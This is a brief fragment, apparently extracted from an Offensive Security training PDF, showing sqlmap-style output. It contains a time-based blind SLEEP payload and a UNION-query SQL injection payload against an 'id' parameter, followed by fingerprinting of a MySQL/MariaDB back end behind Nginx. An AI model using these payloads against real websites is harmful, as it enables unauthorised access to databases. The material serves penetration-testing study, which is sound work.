 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 7148 FROM (SELECT(SLEEP(5)))DaJS)
BY OFFENSIVE SECURITY
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT 70,CONCAT(0x71786a6b71,0x734a63557567505148454d5568664a77455772704f
,0x716b6a7a71)-- -
---
[21:49:43] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.6.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)